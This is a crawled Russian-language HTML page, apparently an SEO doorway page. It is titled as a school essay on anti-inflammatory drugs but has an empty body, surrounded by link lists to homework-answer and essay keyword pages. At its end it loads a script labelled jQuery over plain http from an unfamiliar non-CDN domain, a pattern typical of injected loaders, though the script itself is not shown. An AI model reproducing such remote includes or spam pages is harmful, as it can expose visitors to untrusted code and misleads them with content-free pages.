

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lohveiqu.muypapeer.com/xp92q-referat-na-temu-protivovospalitelnye-lekarstvennye-sredstva.html
body_size: 1912
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат на тему противовоспалительные лекарственные средства - lohveiqu.muypapeer.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lohveiqu.muypapeer.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат на тему противовоспалительные лекарственные средства</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xp92q-gdz-fizika-laboratorna-8-klas-bozhinova.html">Гдз физика лабораторна 8 клас божинова</a></li>
                                <li><a href="xp92q-gdz-4-klas-matematika-m-v-bogdanovich-lishenko.html">Гдз 4 клас математика м.в богданович лишенко</a></li>
                                <li><a href="xp92q-kartina-pereverzevoy-sever-sochinenie.html">Картина переверзевой север сочинение</a></li>
                                <li><a href="xp92q-.html">Гдз англійська мова граматичний практикум 1 рівень</a></li>
                                <li><a href="xp92q-reshebnik-8-mordkovich.html">Решебник 8 мордкович</a></li>
                                <li><a href="xp92q-sochinenie-po-testam.html">Сочинение по тестам</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-rt-geografiya-8-kim.html">Гдз рт география 8 ким</a></li>
                                            <li><a href="xp92q-sochinenie-knigi-kotorye-ya-prochital-letom-6-klass.html">Сочинение книги которые я прочитал летом 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-mini-sochinenie-na-temu-rol-kultury-v-zhizni-cheloveka.html">Мини-сочинение на тему роль культуры в жизни человека</a></li>
                                            <li><a href="xp92q-onlayn-gdz-fizika9klass-peryshkin.html">Онлайн гдз физика9класс перышкин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-po-matematike-5-klass-uchebnik-s-otvetami.html">Гдз по математике 5 класс учебник с ответами</a></li>
                                            <li><a href="xp92q-referat-11klassa-po-himii-kakie-soli-imeyut-znachenie-v-kulinariy.html">Реферат 11класса ъ по химии какие соли имеют значение в кулинарий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-po-russkom-yazyku-za-8klass.html">Гдз по русском языку за 8класс</a></li>
                                            <li><a href="xp92q-skachat-uchebniki-po-obzh-6-klass.html">Скачать учебники по обж 6 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
